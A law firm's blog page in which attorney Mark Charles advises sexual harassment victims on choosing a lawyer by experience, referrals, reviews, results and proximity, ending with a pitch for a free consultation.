        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.mclawapc.com/'><img height='100' width='300' src='https://www.mclawapc.com/wp-content/uploads/2022/08/Logo-300x75.png' alt='Mark Charles Law, APC' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://www.mclawapc.com/mark-charles/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Our Attorney</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mclawapc.com/mark-charles-espanol/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Nuestro Abogado</span></a></li>
</ul>
</li>
<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://www.mclawapc.com/practice-areas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Practice Areas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mclawapc.com/practice-areas/employment-law/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Employment Law</span></a></li>
	<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mclawapc.com/practice-areas/business-litigation/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Business Litigation</span></a></li>
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mclawapc.com/practice-areas/lemon-law/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Lemon Law</span></a></li>
	<li id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mclawapc.com/practice-areas/la-ley-del-limon/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">La Ley del Limón</span></a></li>
</ul>
</li>
<li id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://www.mclawapc.com/case-results/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Case Results</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mclawapc.com/testimonials/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Testimonials</span></a></li>
</ul>
</li>
<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.mclawapc.com/blog/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.mclawapc.com/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="tel:626-844-7710" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">626-844-7710</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='148'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-3088 post-loop-1 post-parity-odd post-entry-last single-big  post-3088 post type-post status-publish format-standard hentry category-employment-law'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.mclawapc.com/how-to-hire-an-attorney-for-sexual-harassment-cases/' rel='bookmark' title='Permanent Link: How to Hire an Attorney for Sexual Harassment Cases'>How to Hire an Attorney for Sexual Harassment Cases			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >May 1, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.mclawapc.com/how-to-hire-an-attorney-for-sexual-harassment-cases/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">in <a href="https://www.mclawapc.com/category/employment-law/" rel="tag">Employment Law</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.mclawapc.com/author/dhpdev/" title="Posts by Mark Charles Esq." rel="author">Mark Charles Esq.</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>There’s no question that sexual harassment can have a devastating impact on the victims.  The lasting effects of this kind of abuse can take an emotional toll for years after the harassment happened.  If you find yourself in need of legal help because you are a victim of sexual</p>
<p>harassment, it is important to know some strategies about hiring a <a href="https://www.mclawapc.com/">sexual harassment attorney in Pomona</a> who can represent you and get the best results for you and with compassion.</p>
<p>This blog post will highlight the important factors to consider when searching and then hiring a <a href="https://goo.gl/maps/Ak9weqbjSaaiLByj6">sexual harassment attorney in Pomona</a>.  As with all attorney-client relationships, you will want an attorney who understands the facts of your case and be your spokesperson, understand your needs before, during and after your case, and has the knowledge and experience needed to fight on your behalf and get the best results possible.</p>
<p><strong>Look for an Attorney with Experience with Sexual Harassment Lawsuits</strong></p>
<p>There are thousands of lawyers in Southern California, but not all of the lawyers focus on</p>
<p>employment law cases.  Sexual Harassment lawsuits are part of employment law cases.  The first question you should ask is: “Has the employment lawyer handled cases like my case?”  You want an employment lawyer that represents employees who have been victims of sexual harassment at work.  These are very sensitive cases and often involve embarrassing facts that are hard to talk about with a stranger.  An attorney with experience in sexual harassment cases should put you at ease because you will not be the first victim they have represented.  You also want an employment lawyer that has experience filing, litigating, and taking cases to trial.  Many lawyers will boast about their results but frequently settle for any amount without ever filing a lawsuit.  This is not always the best strategy, depending on your case.  Employment</p>
<p>lawyers who have taken cases to trial and regularly represent employees in lawsuits gives them a better view to best represent you in your case.  In addition, those types of lawyers are also aware of what you are going through as an employee who suffered sexual harassment,</p>
<p>including the embarrassment, fear, and the fact that many feel alone and no one will believe them.  This is a big decision that you should not take lightly.  It is important to find an</p>
<p>employment lawyer that you can entrust your case who has experience.</p>
<p><strong>Look for An Attorney with Referrals </strong></p>
<p>An easy way to find a sexual harassment lawyer near you is to ask yourself: “Does the</p>
<p>employment lawyer near me has any former clients who would talk about their experience working with the lawyer?”  It is common for asking a lawyer about their work on prior sexual harassment cases.  It is not offensive to ask about their relationships with clients.  With the</p>
<p>current ease of going online, you can also check prior clients vouching for the lawyer by writing reviews.  Two common ways to look for reviews are on Google and Yelp.  Simply google the lawyer’s name and the Google and Yelp reviews will appear.  Many attorneys will also post</p>
<p>testimonials on their website that former clients wrote to explain their experience and result.</p>
<p><strong>Look for Results </strong></p>
<p>One of the reasons victims of sexual harassment at work look for a sexual harassment lawyer is to get compensation for the harassment.  Because these are sensitive cases, some lawyers will not post their results for other clients because the client prefers to keep their anonymity.</p>
<p>However, they may still post results on their website.  They may also speak with you about the cases and results without talking about the client or the employer, but can provide enough</p>
<p>Information for you to understand that they are the right lawyer for you.</p>
<p><strong>Look for a Lawyer Near You</strong></p>
<p>Sexual harassment cases are usually very detailed with facts.  There are often text messages, emails, notes, voicemails, and sometimes letters.  In addition, sexual harassment often happens in a one-on-one environment without any witnesses.  Because of the detailed nature of facts that show sexual harassment and the sensitive situation, it is important to meet with the</p>
<p>attorney face to face frequently.  Finding a sexual harassment closer to you will ease the</p>
<p>problems you will face dropping off documents, meeting with the lawyer and preparing with your lawyer.</p>
<p><strong>Book a Free Consultation with a Sexual Harassment Attorney</strong></p>
<p>Any employee who has been a victim of sexual harassment at work should find a lawyer to talk to about their case.  That allows you to have a better understanding of your legal rights and provides you with another part of your support system.  A skilled sexual harassment lawyer will not judge you for the sexual harassment and will look for ways to help you.</p>
<p>When facing sexual harassment in the workplace, it is important not only to stay aware of your rights but also to take action immediately. These steps outlined above should help you craft a strategy on how best to deal with this issue correctly.</p>
<p>Don&#8217;t suffer alone. Start fighting back today. If you are being sexually harassed at work and need legal counsel, seek out a sexual harassment attorney in Pomona. <a href="https://www.mclawapc.com/contact/">Contact us</a> today so Mark Charles Law APC can give you the help you need.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-3091" src="https://www.mclawapc.com/wp-content/uploads/2023/05/lady-liberty.jpg" alt="lady-liberty" width="624" height="416" srcset="https://www.mclawapc.com/wp-content/uploads/2023/05/lady-liberty.jpg 624w, https://www.mclawapc.com/wp-content/uploads/2023/05/lady-liberty-300x200.jpg 300w, https://www.mclawapc.com/wp-content/uploads/2023/05/lady-liberty-450x300.jpg 450w" sizes="(max-width: 624px) 100vw, 624px" /></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://www.mclawapc.com/can-you-collect-back-pay-after-wrongful-termination/" rel="bookmark" title="Can You Collect Back Pay After Wrongful Termination?">Can You Collect Back Pay After Wrongful Termination?</a></li>
<li><a href="https://www.mclawapc.com/unpaid-wages-why-do-you-need-a-lawyer/" rel="bookmark" title="Unpaid Wages: Why Do You Need a Lawyer?">Unpaid Wages: Why Do You Need a Lawyer?</a></li>
<li><a href="https://www.mclawapc.com/what-are-the-costs-effects-of-wrongful-termination/" rel="bookmark" title="What are the Costs &#038; Effects of Wrongful Termination?">What are the Costs &#038; Effects of Wrongful Termination?</a></li>
<li><a href="https://www.mclawapc.com/how-do-you-know-how-much-overtime-you-are-owed/" rel="bookmark" title="How Do You Know How Much Overtime You Are Owed?">How Do You Know How Much Overtime You Are Owed?</a></li>
</ol>
</div>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://www.mclawapc.com/how-to-hire-an-attorney-for-sexual-harassment-cases/&amp;t=How%20to%20Hire%20an%20Attorney%20for%20Sexual%20Harassment%20Cases' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=How%20to%20Hire%20an%20Attorney%20for%20Sexual%20Harassment%20Cases&url=https://www.mclawapc.com/?p=3088' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.mclawapc.com/how-to-hire-an-attorney-for-sexual-harassment-cases/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mclawapc.com%2Fhow-to-hire-an-attorney-for-sexual-harassment-cases%2F&amp;description=How%20to%20Hire%20an%20Attorney%20for%20Sexual%20Harassment%20Cases&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=How%20to%20Hire%20an%20Attorney%20for%20Sexual%20Harassment%20Cases&amp;url=https://www.mclawapc.com/how-to-hire-an-attorney-for-sexual-harassment-cases/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.mclawapc.com%2Fhow-to-hire-an-attorney-for-sexual-harassment-cases%2F&amp;name=How%20to%20Hire%20an%20Attorney%20for%20Sexual%20Harassment%20Cases&amp;description=There%E2%80%99s%20no%20question%20that%20sexual%20harassment%20can%20have%20a%20devastating%20impact%20on%20the%20victims.%20%C2%A0The%20lasting%20effects%20of%20this%20kind%20of%20abuse%20can%20take%20an%20emotional%20toll%20for%20years%20after%20the%20harassment%20happened.%20%C2%A0If%20you%20find%20yourself%20in%20need%20of%20legal%20help%20because%20you%20are%20a%20victim%20of%20sexual%20harassment%2C%20it%20is%20important%20to%20know%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://www.mclawapc.com/how-to-hire-an-attorney-for-sexual-harassment-cases/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://www.mclawapc.com/how-to-hire-an-attorney-for-sexual-harassment-cases/&amp;title=How%20to%20Hire%20an%20Attorney%20for%20Sexual%20Harassment%20Cases' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=How%20to%20Hire%20an%20Attorney%20for%20Sexual%20Harassment%20Cases&amp;body=https://www.mclawapc.com/how-to-hire-an-attorney-for-sexual-harassment-cases/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.mclawapc.com/wp-content/uploads/2022/08/Logo-300x75.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Mark Charles Esq.</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.mclawapc.com/wp-content/uploads/2022/08/Logo-300x75.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Mark Charles Esq.</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-05-01T19:27:59+00:00" >2023-05-01 19:27:59</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-12-03 06:15:26</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>How to Hire an Attorney for Sexual Harassment Cases</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>replies</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Leave a Reply</h3><span class='minitext'>Want to join the discussion? <br/>Feel free to contribute!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-hire-an-attorney-for-sexual-harassment-cases/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.mclawapc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3088' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Local Office</h3><div class="textwidget custom-html-widget"><p class="footerContactInfo">
<a href="https://maps.app.goo.gl/aWHY4hZPLgbHQWr5A" style="text-decoration: none;color: white;">600 South Lake Ave<br>
Suite 504<br>
Pasadena, CA 91106</a>
<br><br>
mark@mclawapc.com</p></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="media_image-3" class="widget clearfix widget_media_image"><img width="467" height="117" src="https://www.mclawapc.com/wp-content/uploads/2022/09/Logo2.png" class="image wp-image-1693  attachment-full size-full" alt="Mark Charles Law, APC" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.mclawapc.com/wp-content/uploads/2022/09/Logo2.png 467w, https://www.mclawapc.com/wp-content/uploads/2022/09/Logo2-300x75.png 300w, https://www.mclawapc.com/wp-content/uploads/2022/09/Logo2-450x113.png 450w" sizes="(max-width: 467px) 100vw, 467px" /><span class="seperator extralight-border"></span></section><section id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a href="tel:626-844-7710" id="footerPhone"><b>626-844-7710</b></a> </div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Follow Us</h3>			<div class="textwidget"><p><a href="https://www.avvo.com/attorneys/91106-ca-mark-charles-300415.html"><img decoding="async" loading="lazy" class="alignnone wp-image-1902" src="https://www.mclawapc.com/wp-content/uploads/2022/09/avvo-logo-210x210-1.png" alt="" width="50" height="50" srcset="https://www.mclawapc.com/wp-content/uploads/2022/09/avvo-logo-210x210-1.png 210w, https://www.mclawapc.com/wp-content/uploads/2022/09/avvo-logo-210x210-1-80x80.png 80w, https://www.mclawapc.com/wp-content/uploads/2022/09/avvo-logo-210x210-1-36x36.png 36w, https://www.mclawapc.com/wp-content/uploads/2022/09/avvo-logo-210x210-1-180x180.png 180w, https://www.mclawapc.com/wp-content/uploads/2022/09/avvo-logo-210x210-1-120x120.png 120w" sizes="(max-width: 50px) 100vw, 50px" /></a><a href="https://www.yelp.com/biz/mark-charles-law-apc-pasadena-2"><img decoding="async" loading="lazy" class="wp-image-1903 alignnone" src="https://www.mclawapc.com/wp-content/uploads/2022/09/yelp.png" alt="" width="49" height="51" srcset="https://www.mclawapc.com/wp-content/uploads/2022/09/yelp.png 219w, https://www.mclawapc.com/wp-content/uploads/2022/09/yelp-36x36.png 36w" sizes="(max-width: 49px) 100vw, 49px" /></a><a href="https://goo.gl/maps/Ak9weqbjSaaiLByj6"><img decoding="async" loading="lazy" class="alignnone wp-image-1904" src="https://www.mclawapc.com/wp-content/uploads/2022/09/googMB.png" alt="" width="49" height="49" srcset="https://www.mclawapc.com/wp-content/uploads/2022/09/googMB.png 225w, https://www.mclawapc.com/wp-content/uploads/2022/09/googMB-80x80.png 80w, https://www.mclawapc.com/wp-content/uploads/2022/09/googMB-36x36.png 36w, https://www.mclawapc.com/wp-content/uploads/2022/09/googMB-180x180.png 180w, https://www.mclawapc.com/wp-content/uploads/2022/09/googMB-120x120.png 120w" sizes="(max-width: 49px) 100vw, 49px" /></a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-4" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div class="stickycta">
	<a href="tel:+16268447710">Call Us</a>
	<a href="sms:mark@mclawapc.com">Text Us</a>
</div></div><span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>Website Designed by Digital Healthcare Professionals - © Copyright -     Mark Charles Law, APC   - <a href="/sitemap/">Sitemap<a/> | <a href="/privacy-policy/">Privacy Policy<a/> | <a href="/copyright-notice/">Copyright Notice<a/></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://www.mclawapc.com/what-can-an-employment-attorney-do-for-you/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>What Can an Employment Attorney Do for You?</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.mclawapc.com/unpaid-wages-why-do-you-need-a-lawyer/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Unpaid Wages: Why Do You Need a Lawyer?</span>        </span>    </span></a><!-- end wrap_all --></div>

<!-- HFCM by 99 Robots - Snippet # 2: Footer Address - Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WPFooter",
  "url": "https://www.mclawapc.com/",
  "hasPart": {
    "@type": "SiteNavigationElement",
    "url": "https://www.mclawapc.com/sitemap/"
  }
}
</script>
<!-- /end HFCM by 99 Robots -->

<script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBs-euISXPqqB4-__HXGT5p1a3bBsqfCLA';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.30&key=AIzaSyBs-euISXPqqB4-__HXGT5p1a3bBsqfCLA&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.30&key=AIzaSyBs-euISXPqqB4-__HXGT5p1a3bBsqfCLA&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.30&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.30&key=AIzaSyBs-euISXPqqB4-__HXGT5p1a3bBsqfCLA';
/* ]]> */ 
</script>	

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.mclawapc.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.mclawapc.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.mclawapc.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.mclawapc.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://www.mclawapc.com/wp-content/themes/enfold/js/avia.js?ver=4.2' id='avia-default-js'></script>
<script type='text/javascript' src='https://www.mclawapc.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.2' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='https://www.mclawapc.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.2' id='avia-popup-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.mclawapc.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.mclawapc.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mclawapc.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.mclawapc.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.mclawapc.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.2
body_size: 19761
content:
